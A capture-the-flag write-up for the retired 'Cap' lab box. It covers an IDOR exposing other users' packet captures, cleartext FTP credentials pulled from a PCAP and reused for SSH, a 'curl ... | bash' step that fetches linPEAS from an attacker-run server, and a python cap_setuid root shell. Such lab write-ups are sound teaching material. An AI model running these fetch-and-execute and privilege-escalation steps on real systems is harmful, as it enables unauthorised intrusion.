Overview
Cap is a retired easy Linux box which demonstrates how small web authorization flaws and insecure protocol usage can chain into full system compromise. it teaches three core ideas:
- Basic service enumeration (FTP/SSH/HTTP)
- IDOR (Insecure Direct Object Reference) in a web app that exposes other users’ files
- Credential discovery from a PCAP file, then privilege escalation via Linux capabilities (
cap_setuid)
1. Recon

Start with a full TCP scan and default scripts/version detection:
sudo nmap -p- -sCV --min-rate 500 -oA nmap <TARGET_IP>
2. User
The site looks like a simple dashboard with “security snapshot” / capture features, running Gunicorn, which is a python based HTTP server.

The key clue: /data/
After running a snapshot, you’ll be redirected to a path like:
/data/<<number>>
The id is incremented for every capture. It’s possible that there were packet captures from users before us. This strongly suggests an ID-based resource. The obvious test: change the id.
IDOR: Accessing Other Users’ Captures
Try going backward:
/data/0

If the application doesn’t enforce authorization per-user, you’ll be able to access older captures that aren’t “yours”. On Cap, that’s where the interesting capture typically lives.
Download the capture file from that page.
Opening the PCAP in Wireshark reveals FTP traffic which is not encrypted.
Filter ideas:
-ftp
-ftp.request.command
-tcp.stream eq <n> (follow stream)
You’re looking for cleartext credentials inside the FTP login sequence.


The traffic is not encrypted, allowing us to retrieve the user credentials i.e.nathan /
Buck3tH4TF0RM3!. These are found to be valid not only for FTP but can be used to login via SSH.
This highlights a common real-world issue: credential reuse across multiple services.
3. Root
Privilege Escalation
Let’s use linPEAS to quickly enumerate potential privilege escalation paths.
Download the latest linpeas.sh to your local working folder, then serve it with a simple Python web server.
On your VM (attacker)
cd /path/where/linpeas.sh/is
sudo python3 -m http.server 80
From our shell on Cap, we can fetch linpeas.sh with curl and pipe the output directly into
bash to execute it:
curl http://<<your_ip>>/linpeas.sh | bash

The report contains an interesting entry for files with capabilities. The /usr/bin/python3.8 is
found to have cap_setuid and cap_net_bind_service , which isn’t the default setting.
According to the documentation, CAP_SETUID allows the process to gain setuid privileges without
the SUID bit set. This effectively lets us switch to UID 0 i.e. root. The developer of Cap must have
given Python this capability to enable the site to capture traffic, which a non-root user can’t do.

The following Python commands will result in a root shell:
import os
os.setuid(0)
os.system("/bin/bash")
It calls os.setuid() which is used to modify the process user identifier (UID).
4. Appendix
Gunicorn documentation - https://gunicorn.org/
linPEAS - https://github.com/peass-ng/PEASS-ng/tree/master/linPEAS
Linux capabilities manual - https://man7.org/linux/man-pages/man7/capabilities.7.html